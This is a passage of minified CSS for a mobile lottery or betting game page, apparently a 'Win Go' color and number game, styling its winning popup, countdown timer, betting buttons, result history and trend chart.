.WinningTip__C-body .WinningTip__C-body-l2.type1 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .violetColor[data-v-eb2c016e]{background:#b659fe}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.31rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .violetColor[data-v-eb2c016e]{background-image:linear-gradient(to bottom right,#eb8a1f 50%,#eb43dd 0)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1[data-v-eb2c016e]{height:1.31rem;width:6.25rem;margin:.81rem auto;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1>div[data-v-eb2c016e]{width:1.31rem;height:1.31rem;background-repeat:no-repeat;background-size:1.31rem;background-position:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num1[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num1-9f16525b.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num2[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num2-96e175aa.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num3[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num3-52bb404d.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num4[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num4-6bed6212.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num5[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num5-7962f058.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num6[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/num6-1cc40321.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2[data-v-eb2c016e]{height:1.44rem;width:8.88rem;margin:.38rem auto 0;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div[data-v-eb2c016e]{height:1.69rem;line-height:1.69rem;background:#40ad72;border-radius:.63rem;width:3.75rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div.yuan[data-v-eb2c016e]{width:1.5rem;height:1.5rem;line-height:1.5rem;margin:0 .56rem;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav[data-v-eb2c016e]{height:auto;width:15rem;margin:auto;font-size:.75rem;color:#fff;display:flex;justify-content:space-between;margin-top:.13rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div[data-v-eb2c016e]{display:flex;flex-direction:column;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .title[data-v-eb2c016e]{width:2.06rem;height:1.75rem;line-height:1.75rem;background:#ceced8;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;text-align:center;border-radius:1.19rem 1.19rem 0 0;background-color:var(--main-color-4)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .num[data-v-eb2c016e]{width:1.56rem;height:1.56rem;color:#fff;border-radius:50%;line-height:1.56rem;text-align:center;border:1px solid #ffffff;margin:.19rem auto 0}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3[data-v-eb2c016e]{height:6.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .head[data-v-eb2c016e]{height:1rem;line-height:1rem;font-weight:700;font-size:.88rem;color:#f54a32;text-align:center;margin-bottom:.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .bonus[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-weight:700;font-size:1.31rem;color:#f54a32;text-align:center;margin-bottom:.63rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .gameDetail[data-v-eb2c016e]{height:.88rem;line-height:.88rem;font-size:.75rem;text-align:center;color:#6b6b6b}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .isLose[data-v-eb2c016e]{font-weight:700;font-size:1.88rem;line-height:1.5rem;color:#587ba4;text-align:center;margin-bottom:.94rem;padding-top:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-size:.75rem;color:#fff;position:absolute;left:1.88rem;bottom:1.88rem;display:flex;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn[data-v-eb2c016e]{height:1.38rem;width:1.38rem;border-radius:50%;background:rgba(255,255,255,.26);border:1px solid #ffffff;margin-right:.5rem;position:relative}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn.active[data-v-eb2c016e]:before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%) translateY(-50%);height:.56rem;width:.75rem;display:block;background-image:url([data-uri]);background-repeat:no-repeat;background-size:.75rem .56rem;background-position:center}.WinningTip__C .WinningTip__C-body .closeBtn[data-v-eb2c016e]{width:2rem;height:2rem;background-image:url([data-uri]);background-repeat:no-repeat;background-size:2rem;background-position:center;position:absolute;left:50%;transform:translate(-50%) translateY(100%);bottom:-.63rem}[data-v-463c6745]{box-sizing:content-box}.home_allLotteryGames_WIN_GO_page[data-v-463c6745]{padding-bottom:6.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .mask_bg[data-v-463c6745]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C[data-v-463c6745]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:1.25rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-463c6745]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-463c6745]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-463c6745]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-463c6745]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-463c6745]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-463c6745]{margin-left:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-463c6745]{display:inline-flex;gap:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-463c6745]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C[data-v-463c6745]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark[data-v-463c6745]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-463c6745]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-463c6745]{margin-left:2.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head[data-v-463c6745]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-463c6745]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-463c6745]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-463c6745]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-463c6745]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-463c6745]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0-30bd92d1.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n1-dfccbff5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n2-c2913607.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n3-f92c313f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n4-cb84933b.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5-49d0e9c5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n6-a56e0b9a.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n7-5961a17f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n8-d4d951a4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n9-a20f6f42.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-463c6745]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{height:110px;padding:6px 8px}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{background-size:50px}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C[data-v-463c6745]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div[data-v-463c6745]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div.active[data-v-463c6745]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-463c6745]{line-height:2.5rem;color:#414141}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]{background:#ffffff}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-num[data-v-463c6745]{width:2rem;height:2rem;font-size:1rem;font-weight:700;line-height:2rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-463c6745]{color:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-463c6745]{color:#40ad72}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-463c6745]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-463c6745]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-463c6745]{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-463c6745]{margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I[data-v-463c6745]{width:.63rem;height:.63rem;border-radius:50%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-463c6745]{background:#47ba7c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-463c6745]{background:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.violet[data-v-463c6745]{background-color:#ec4cdf}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2[data-v-463c6745]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-463c6745]{text-align:center;color:#3d3d3d}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-463c6745]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-463c6745]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/n5_bg-6583959f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-463c6745]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745]{background-image:url([data-uri])}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page 